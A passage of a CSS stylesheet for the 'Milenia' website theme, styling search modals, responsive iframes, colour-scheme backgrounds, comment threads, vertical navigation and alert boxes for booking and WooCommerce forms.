        ---------------------------------------- */
.milenia-modal--search .milenia-singlefield-form {
  max-width: 37.5rem;
}

.milenia-modal--search .milenia-singlefield-form input[type=text], .milenia-modal--search .milenia-singlefield-form input[type=search], .milenia-modal--search .milenia-singlefield-form input[type=date], .milenia-modal--search .milenia-singlefield-form input[type=datetime-local], .milenia-modal--search .milenia-singlefield-form input[type=email], .milenia-modal--search .milenia-singlefield-form input[type=file], .milenia-modal--search .milenia-singlefield-form input[type=month], .milenia-modal--search .milenia-singlefield-form input[type=number], .milenia-modal--search .milenia-singlefield-form input[type=password], .milenia-modal--search .milenia-singlefield-form input[type=tel], .milenia-modal--search .milenia-singlefield-form input[type=time], .milenia-modal--search .milenia-singlefield-form input[type=url], .milenia-modal--search .milenia-singlefield-form input[type=week], .milenia-modal--search .milenia-singlefield-form textarea {
  height: 3.4375rem;
}

/* ----------------------------------------
        Responsive Iframe
    ---------------------------------------- */
.milenia-responsive-iframe {
  position: relative;
  height: 0;
  padding-bottom: 56%;
}

.milenia-responsive-iframe > iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.milenia-fullwidth-iframe > iframe {
  width: 100%;
}

/* ----------------------------------------
        Colorizer
    ---------------------------------------- */
[class*=milenia-colorizer--scheme-],
.milenia-colorizer-functionality {
  position: relative;
}

.container .milenia-section[class*=milenia-colorizer--scheme-]:not([class*=milenia-section--stretched]):not(.milenia-section--no-adaptive) {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-colorizer-bg-color, .milenia-colorizer-bg-image {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: -2;
  border-radius: inherit;
}

.milenia-colorizer-bg-image {
  z-index: -1;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.milenia-colorizer--parallax .milenia-colorizer-bg-image {
  background-attachment: fixed;
}

.milenia-touchevents .milenia-colorizer--parallax .milenia-colorizer-bg-image {
  background-size: cover !important;
  background-position: center !important;
  background-attachment: scroll !important;
}

.milenia-colorizer--scheme-lightest .milenia-colorizer-bg-color {
  background-color: #f8f8f8;
}

.milenia-colorizer--scheme-light .milenia-colorizer-bg-color {
  background-color: #f1f1f1;
}

.milenia-colorizer--scheme-dark .milenia-colorizer-bg-color {
  background-color: #1c1c1c;
}

.milenia-colorizer--half-filled .milenia-colorizer-bg-color {
  bottom: 45.3%;
}

.milenia-colorizer--bg-image-opacity-10 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-10 .milenia-colorizer-bg-color {
  opacity: 0.1;
}

.milenia-colorizer--bg-image-opacity-20 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-20 .milenia-colorizer-bg-color {
  opacity: 0.2;
}

.milenia-colorizer--bg-image-opacity-30 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-30 .milenia-colorizer-bg-color {
  opacity: 0.3;
}

.milenia-colorizer--bg-image-opacity-40 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-40 .milenia-colorizer-bg-color {
  opacity: 0.4;
}

.milenia-colorizer--bg-image-opacity-50 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-50 .milenia-colorizer-bg-color {
  opacity: 0.5;
}

.milenia-colorizer--bg-image-opacity-60 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-60 .milenia-colorizer-bg-color {
  opacity: 0.6;
}

.milenia-colorizer--bg-image-opacity-70 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-70 .milenia-colorizer-bg-color {
  opacity: 0.7;
}

.milenia-colorizer--bg-image-opacity-80 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-80 .milenia-colorizer-bg-color {
  opacity: 0.8;
}

.milenia-colorizer--bg-image-opacity-90 .milenia-colorizer-bg-image,
.milenia-colorizer--bg-color-opacity-90 .milenia-colorizer-bg-color {
  opacity: 0.9;
}

.milenia-colorizer--scheme-dark .milenia-text-color--contrast,
.milenia-colorizer--scheme-primary .milenia-text-color--contrast,
.milenia-colorizer--scheme-secondary .milenia-text-color--contrast,
.milenia-colorizer--scheme-dark h1:not(.milenia-color--unchangeable), .milenia-colorizer--scheme-dark h2:not(.milenia-color--unchangeable), .milenia-colorizer--scheme-dark h3:not(.milenia-color--unchangeable), .milenia-colorizer--scheme-dark h4:not(.milenia-color--unchangeable), .milenia-colorizer--scheme-dark h5:not(.milenia-color--unchangeable), .milenia-colorizer--scheme-dark h6:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h1:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h2:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h3:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h4:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h5:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-primary h6:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h1:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h2:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h3:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h4:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h5:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-secondary h6:not(.milenia-color--unchangeable),
.milenia-body--scheme-blue .milenia-colorizer--scheme-primary,
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary,
.milenia-body--scheme-brown .milenia-colorizer--scheme-primary,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary {
  color: #fff;
}

.milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn),
.milenia-colorizer--scheme-primary a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn),
.milenia-colorizer--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn) {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-body--scheme-gray .milenia-colorizer--scheme-primary,
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary {
  color: #eaeaea;
}

.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-booking-form-wrapper--v4 .form-group {
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-booking-form-wrapper--v4 .form-group:not(:first-child) {
  margin-top: 0;
}

.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-booking-form-wrapper--v4 .form-group:first-child {
  margin-top: -1rem;
}

.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-booking-form-wrapper--v4 [class*=form-col] {
  padding-top: 1rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=text], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=search], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=date], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=datetime-local], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=email], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=file], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=month], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=number], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=password], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=tel], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=time], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=url], .milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary input[type=week],
.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-field-datepicker,
.milenia-body--scheme-green .milenia-widget .milenia-colorizer--scheme-primary .milenia-custom-select .milenia-selected-option {
  height: 2.4rem;
  line-height: 2.4rem;
  font-size: 1rem;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-primary,
.milenia-body--scheme-green .milenia-colorizer--scheme-primary .form-caption {
  color: #eaeaea;
}

.milenia-form--fields-darken form input[type=text],
.milenia-form--fields-darken form input[type=search],
.milenia-form--fields-darken form input[type=date],
.milenia-form--fields-darken form input[type=datetime-local],
.milenia-form--fields-darken form input[type=email],
.milenia-form--fields-darken form input[type=file],
.milenia-form--fields-darken form input[type=month],
.milenia-form--fields-darken form input[type=number],
.milenia-form--fields-darken form input[type=password],
.milenia-form--fields-darken form input[type=tel],
.milenia-form--fields-darken form input[type=time],
.milenia-form--fields-darken form input[type=url],
.milenia-form--fields-darken form input[type=week],
.milenia-form--fields-darken form textarea,
.milenia-body--scheme-green .widget_mphb_search_availability_widget [type=text],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=search],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=date],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=datetime-local],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=email],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=file],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=month],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=number],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=password],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=tel],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=time],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=url],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form input[type=week],
.milenia-body--scheme-green .widget_mphb_search_availability_widget form textarea {
  color: #fff;
  font-size: 1.125rem;
  background-color: rgba(28, 28, 28, 0.1);
  border-color: rgba(28, 28, 28, 0.15);
}

.milenia-form--fields-darken form .milenia-selected-option,
.milenia-booking-form-wrapper--v4 form .milenia-selected-option,
.milenia-form--fields-darken form input[type=text],
.milenia-form--fields-darken form input[type=search],
.milenia-form--fields-darken form input[type=date],
.milenia-form--fields-darken form input[type=datetime-local],
.milenia-form--fields-darken form input[type=email],
.milenia-form--fields-darken form input[type=file],
.milenia-form--fields-darken form input[type=month],
.milenia-form--fields-darken form input[type=number],
.milenia-form--fields-darken form input[type=password],
.milenia-form--fields-darken form input[type=tel],
.milenia-form--fields-darken form input[type=time],
.milenia-form--fields-darken form input[type=url],
.milenia-form--fields-darken form input[type=week],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=text],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=search],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=date],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=datetime-local],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=email],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=file],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=month],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=number],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=password],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=tel],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=time],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=url],
.milenia-booking-form-wrapper--v4 .milenia-form--fields-darken form input[type=week] {
  height: 3.25rem;
  line-height: 3.25rem;
}

.milenia-form--fields-darken form .milenia-field-datepicker,
.milenia-form--fields-darken form .milenia-custom-select .milenia-selected-option {
  color: #fff;
  background-color: rgba(28, 28, 28, 0.1);
  border-color: rgba(28, 28, 28, 0.15);
  height: 3.25rem;
  line-height: 3.25rem;
}

.milenia-body--scheme-green .widget_mphb_search_availability_widget form .milenia-field-datepicker,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-booking-form-wrapper--v3 [class*=form-col] .milenia-custom-select .milenia-selected-option {
  color: #fff;
  background-color: rgba(28, 28, 28, 0.1);
  border-color: rgba(28, 28, 28, 0.15);
}

.milenia-form--fields-darken form .milenia-custom-select .milenia-selected-option,
.milenia-booking-form-wrapper--v4 form .milenia-custom-select .milenia-selected-option,
.milenia-body--scheme-green .widget_mphb_search_availability_widget .milenia-custom-select .milenia-selected-option {
  font-size: 1rem;
}

.milenia-form--fields-darken form .milenia-range-slider-field input[type=text],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=search],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=date],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=datetime-local],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=email],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=file],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=month],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=number],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=password],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=tel],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=time],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=url],
.milenia-form--fields-darken form .milenia-range-slider-field input[type=week] {
  background-color: transparent;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-secondary .milenia-text-color--contrast,
.milenia-body--scheme-green .milenia-colorizer--scheme-secondary,
.milenia-body--scheme-green .milenia-colorizer--scheme-secondary h1:not(.milenia-color--unchangeable), .milenia-body--scheme-green .milenia-colorizer--scheme-secondary h2:not(.milenia-color--unchangeable), .milenia-body--scheme-green .milenia-colorizer--scheme-secondary h3:not(.milenia-color--unchangeable), .milenia-body--scheme-green .milenia-colorizer--scheme-secondary h4:not(.milenia-color--unchangeable), .milenia-body--scheme-green .milenia-colorizer--scheme-secondary h5:not(.milenia-color--unchangeable), .milenia-body--scheme-green .milenia-colorizer--scheme-secondary h6:not(.milenia-color--unchangeable) {
  color: #1c1c1c;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-secondary a:not(.milenia-ln--independent):not(.milenia-color--unchangeable):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-primary .milenia-colorizer-bg-color {
  background-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color {
  background-color: #09355c;
}

.milenia-body--scheme-gray .milenia-colorizer--scheme-primary .milenia-colorizer-bg-color,
.milenia-body--scheme-gray .milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-colorizer--scheme-primary .milenia-colorizer-bg-color,
.milenia-body--scheme-blue .milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-primary .milenia-colorizer-bg-color,
.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-primary .milenia-colorizer-bg-color,
.milenia-body--scheme-green.milenia-colorizer--scheme-primary .milenia-colorizer-bg-color {
  background-color: #7eb71c;
}

.milenia-body--scheme-green .milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color,
.milenia-body--scheme-green.milenia-colorizer--scheme-secondary .milenia-colorizer-bg-color {
  background-color: #febd11;
}

.milenia-body--scheme-brown .milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #ae745a;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ae745a), to(#ae745a));
  background-image: linear-gradient(to bottom, #ae745a 100%, #ae745a 100%);
}

.milenia-body--scheme-gray .milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #948685;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #948685), to(#948685));
  background-image: linear-gradient(to bottom, #948685 100%, #948685 100%);
}

.milenia-body--scheme-blue .milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #19b1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #19b1d1), to(#19b1d1));
  background-image: linear-gradient(to bottom, #19b1d1 100%, #19b1d1 100%);
}

.milenia-body--scheme-lightbrown .milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #c19b76;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #c19b76), to(#c19b76));
  background-image: linear-gradient(to bottom, #c19b76 100%, #c19b76 100%);
}

.milenia-body--scheme-green .milenia-colorizer--scheme-dark a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #febd11;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #febd11), to(#febd11));
  background-image: linear-gradient(to bottom, #febd11 100%, #febd11 100%);
}

.milenia-grid--isotope [class*=milenia-colorizer--scheme-] {
  overflow: hidden;
  padding-left: 1.875rem !important;
  padding-right: 1.875rem !important;
}

.milenia-section--isotope-item,
.milenia-grid--isotope .milenia-section--isotope-item {
  overflow: visible;
}

/* ----------------------------------------
        Comments
    ---------------------------------------- */
.comments-list {
  overflow: hidden;
}

.comments-list + .milenia-pagination {
  margin-top: 1.5rem;
}

.comments-list > .comment:first-child {
  margin-top: -2.4rem;
}

.comment {
  font-size: 0.875rem;
  line-height: 1.5rem;
  padding-top: 2.4rem;
}

.comment .fn {
  font-style: normal;
  font-size: 1.125rem;
  margin-bottom: 0.7rem;
  color: #313131;
  display: block;
}

[class*=milenia-body--scheme-] a.comment-author-name:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.comment-author-avatar {
  float: left;
  margin-right: 1.25rem;
  position: relative;
  z-index: 2;
  width: 4.375rem;
  height: 4.375rem;
  border-radius: 50%;
  overflow: hidden;
}

.comment-author-avatar img {
  width: 100%;
}

.comment {
  position: relative;
}

.comment.comment-has-children > .comment-body > .comment-author-info::after {
  content: "";
  border-width: 0 0 0 1px;
  border-style: solid;
  border-color: #dadada;
  position: absolute;
  left: 2.3rem;
  top: 8.5rem;
  height: calc(101% - 104px);
}

.comment-author-info {
  padding-left: 6.125rem;
}

.comment-has-not-avatar.pingback .comment-author-info {
  padding-left: 0;
}

.comment-meta {
  font-size: 0.6875rem;
  line-height: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.82px;
  margin-bottom: 0.9rem;
  color: #a5a5a5;
}

.comment-content:not(:last-child) {
  margin-bottom: 0.1rem;
}

.comment-actions {
  font-size: 0.6875rem;
  line-height: 1.75rem;
  text-transform: uppercase;
  color: #a5a5a5;
  letter-spacing: 0.82px;
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.comment-actions > a {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.comment::after {
  content: "";
  display: block;
  clear: both;
}

.comments-list .children {
  padding-left: 6.25rem;
  overflow: hidden;
}

.comments-list .children > li::before {
  content: "";
  border-width: 0 0 1px 1px;
  border-style: solid;
  border-color: #dadada;
  width: 2.3125rem;
  height: 10091px;
  position: absolute;
  left: -3.94rem;
  top: -10016px;
}

.comments-list .comment-respond {
  padding-top: 3.75rem;
  padding-bottom: 3.75rem;
}

.comments-list.comments-list--max-depth-10 .children {
  padding-left: 4rem;
}

.comments-list.comments-list--max-depth-9 .children,
.comments-list.comments-list--max-depth-8 .children {
  padding-left: 4.5rem;
}

.comments-list.comments-list--max-depth-10 .children > li::before {
  width: 0.8rem;
  left: -1.7rem;
}

.comments-list.comments-list--max-depth-9 .children > li::before,
.comments-list.comments-list--max-depth-8 .children > li::before {
  width: 1rem;
  left: -2.2rem;
}

.comments-list--max-depth-10 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-9 .comment.comment-has-children > .comment-body > .comment-author-info::after,
.comments-list--max-depth-8 .comment.comment-has-children > .comment-body > .comment-author-info::after {
  top: 7.9rem;
}

/* ----------------------------------------
        Fullscreen Area
    ---------------------------------------- */
.milenia-fullscreen-area:not(.milenia-fullscreen-area--ready) {
  position: relative;
  margin-top: 15vh;
  margin-bottom: 15vh;
}

.milenia-fullscreen-area:not(.milenia-fullscreen-area--ready)::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("../images/loader.gif");
}

/* ----------------------------------------
        Vertical Navigation
    ---------------------------------------- */
.milenia-navigation-vertical {
  display: block !important;
  font-size: 0.875rem;
  line-height: 1.5rem;
}

.milenia-navigation-vertical .sub-menu {
  padding-top: 0.125rem;
  padding-bottom: 0.625rem;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

.milenia-navigation-vertical .sub-menu > li {
  margin-top: 0.5rem;
}

.milenia-navigation-vertical .sub-menu > li.menu-item-has-children > a::after {
  font-family: "Linearicons";
  content: "\e93a";
  margin-left: 0.4rem;
  vertical-align: middle;
  font-size: 0.75rem;
}

.milenia-navigation-vertical .sub-menu a {
  color: #858585;
}

.milenia-navigation-vertical > li:hover > a::before,
.milenia-navigation-vertical > li.milenia-seleceted > a::before,
.milenia-navigation-vertical > li.milenia-tapped > a::before,
.milenia-navigation-vertical > li.current-menu-ancestor > a::before,
.milenia-navigation-vertical > li.current-menu-parent > a::before,
.milenia-navigation-vertical > li.current-menu-item > a::before {
  opacity: 1;
}

.milenia-navigation-vertical > li > a {
  text-transform: uppercase;
  letter-spacing: 0.81px;
  display: block;
  padding: 0.48rem 1.875rem;
  position: relative;
}

.milenia-navigation-vertical > li > a::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 3px;
  opacity: 0;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-navigation-vertical a {
  color: #1c1c1c;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-body--scheme-brown .milenia-navigation-vertical > li > a::before {
  background-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-navigation-vertical li:hover > a,
.milenia-body--scheme-brown .milenia-navigation-vertical li.milenia-seleceted > a,
.milenia-body--scheme-brown .milenia-navigation-vertical li.milenia-tapped > a,
.milenia-body--scheme-brown .milenia-navigation-vertical li.current-menu-ancestor > a,
.milenia-body--scheme-brown .milenia-navigation-vertical li.current-menu-parent > a,
.milenia-body--scheme-brown .milenia-navigation-vertical li.current-menu-item > a {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-navigation-vertical > li > a::before {
  background-color: #948685;
}

.milenia-body--scheme-gray .milenia-navigation-vertical li:hover > a,
.milenia-body--scheme-gray .milenia-navigation-vertical li.milenia-seleceted > a,
.milenia-body--scheme-gray .milenia-navigation-vertical li.milenia-tapped > a,
.milenia-body--scheme-gray .milenia-navigation-vertical li.current-menu-ancestor > a,
.milenia-body--scheme-gray .milenia-navigation-vertical li.current-menu-parent > a,
.milenia-body--scheme-gray .milenia-navigation-vertical li.current-menu-item > a {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-navigation-vertical > li > a::before {
  background-color: #19b1d1;
}

.milenia-body--scheme-blue .milenia-navigation-vertical li:hover > a,
.milenia-body--scheme-blue .milenia-navigation-vertical li.milenia-seleceted > a,
.milenia-body--scheme-blue .milenia-navigation-vertical li.milenia-tapped > a,
.milenia-body--scheme-blue .milenia-navigation-vertical li.current-menu-ancestor > a,
.milenia-body--scheme-blue .milenia-navigation-vertical li.current-menu-parent > a,
.milenia-body--scheme-blue .milenia-navigation-vertical li.current-menu-item > a {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-navigation-vertical > li > a::before {
  background-color: #c19b76;
}

.milenia-body--scheme-lightbrown .milenia-navigation-vertical li:hover > a,
.milenia-body--scheme-lightbrown .milenia-navigation-vertical li.milenia-seleceted > a,
.milenia-body--scheme-lightbrown .milenia-navigation-vertical li.milenia-tapped > a,
.milenia-body--scheme-lightbrown .milenia-navigation-vertical li.current-menu-ancestor > a,
.milenia-body--scheme-lightbrown .milenia-navigation-vertical li.current-menu-parent > a,
.milenia-body--scheme-lightbrown .milenia-navigation-vertical li.current-menu-item > a {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-navigation-vertical > li > a::before {
  background-color: #7eb71c;
}

.milenia-body--scheme-green .milenia-navigation-vertical li:hover > a,
.milenia-body--scheme-green .milenia-navigation-vertical li.milenia-seleceted > a,
.milenia-body--scheme-green .milenia-navigation-vertical li.milenia-tapped > a,
.milenia-body--scheme-green .milenia-navigation-vertical li.current-menu-ancestor > a,
.milenia-body--scheme-green .milenia-navigation-vertical li.current-menu-parent > a,
.milenia-body--scheme-green .milenia-navigation-vertical li.current-menu-item > a {
  color: #7eb71c;
}

/* ----------------------------------------
    3. Components
---------------------------------------- */
/* ----------------------------------------
        Alert Boxes
    ---------------------------------------- */
.milenia-alert-boxes-example {
  margin-top: -0.8125rem;
}

.milenia-alert-box,
.widget_wysija_cont .allmsgs .updated,
.widget_wysija_cont .allmsgs .error {
  padding-top: 0.8125rem;
  padding-bottom: 0.8125rem;
}

.milenia-alert-box strong {
  font-weight: inherit;
}

.milenia-theme .formError {
  top: 50% !important;
  bottom: auto !important;
  left: 0 !important;
  right: auto !important;
  margin-top: 1.625rem !important;
  z-index: 27;
}

.milenia-alert-box-inner,
.wpcf7-response-output,
.formError [class*=formError],
.widget_wysija_cont .allmsgs .updated,
.widget_wysija_cont .allmsgs .error,
.mphb-errors-wrapper:not(.milenia-alert-box),
.tribe-events-notices,
.milenia-theme .woocommerce-error,
.milenia-theme .woocommerce-info,
.milenia-theme .woocommerce-message {
  position: relative;
  border-width: 1px;
  border-style: solid;
  padding-top: 1.6rem;
  padding-bottom: 1.6rem;
  padding-left: 4.375rem;
  padding-right: 3.8rem;
  text-align: initial;
  background-color: #fff;
  border-radius: 0;
}

.milenia-theme .woocommerce-error,
.milenia-theme .woocommerce-info,
.milenia-theme .woocommerce-message {
  padding-right: 1.875rem;
}

.milenia-alert-box-inner ul li,
.wpcf7-response-output ul li,
.formError [class*=formError] ul li,
.widget_wysija_cont .allmsgs .updated ul li,
.widget_wysija_cont .allmsgs .error ul li,
.mphb-errors-wrapper:not(.milenia-alert-box) ul li,
.tribe-events-notices ul li {
  padding-left: 0 !important;
}

.milenia-alert-box-inner ul li::before,
.wpcf7-response-output ul li::before,
.formError [class*=formError] ul li::before,
.widget_wysija_cont .allmsgs .updated ul li::before,
.widget_wysija_cont .allmsgs .error ul li::before,
.mphb-errors-wrapper:not(.milenia-alert-box) ul li::before,
.tribe-events-notices ul li::before {
  display: none !important;
}

.widget_wysija_cont .allmsgs .updated,
.widget_wysija_cont .allmsgs .error {
  padding-left: 0.8125rem;
  padding-right: 0.8125rem;
}

.formError [class*=formError],
.widget_wysija_cont .allmsgs .updated,
.widget_wysija_cont .allmsgs .error {
  font-size: 0.8rem;
  line-height: 1.2rem;
}

.formError [class*=formError] {
  padding: 0.6rem;
}

.widget_wysija_cont a {
  background-image: none !important;
}

.milenia-alert-box-inner::before,
.wpcf7-response-output::before,
.mphb-errors-wrapper:not(.milenia-alert-box)::before,
.tribe-events-notices::before,
.milenia-theme .woocommerce-error::before,
.milenia-theme .woocommerce-info::before,
.milenia-theme .woocommerce-message::before {
  font-family: "Linearicons";
  font-size: 1.875rem;
  line-height: 1;
  position: absolute;
  left: 1.63603rem;
  top: 50%;
  margin-top: -0.9375rem;
}

.milenia-alert-box-close {
  position: absolute;
  color: transparent;
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  width: 1.15rem;
  height: 1.15rem;
  right: 1.325rem;
  top: 50%;
  margin-top: -0.575rem;
  overflow: hidden;
}

.milenia-alert-box-close::-moz-selection {
  color: transparent;
}

.milenia-alert-box-close::selection {
  color: transparent;
}

.milenia-alert-box-close::-webkit-selection {
  color: transparent;
}

.milenia-alert-box-close::after {
  font-family: "Linearicons";
  content: "\e92a";
  color: #313131;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  margin-top: -0.575rem;
}

.milenia-alert-box--success,
.wpcf7-response-output.wpcf7-mail-sent-ok,
.widget_wysija_cont .allmsgs .updated {
  color: #2ba206;
}

.wpcf7-response-output.wpcf7-mail-sent-ok,
.milenia-alert-box--success .milenia-alert-box-inner,
.widget_wysija_cont .allmsgs .updated {
  border-color: #2ba206;
}

.wpcf7-response-output.wpcf7-mail-sent-ok::before,
.milenia-alert-box--success .milenia-alert-box-inner::before {
  content: "\e959";
}

.milenia-alert-box--warning {
  color: #eb740b;
}

.milenia-alert-box--warning .milenia-alert-box-inner {
  border-color: #eb740b;
}

.milenia-alert-box--warning .milenia-alert-box-inner::before {
  content: "\e956";
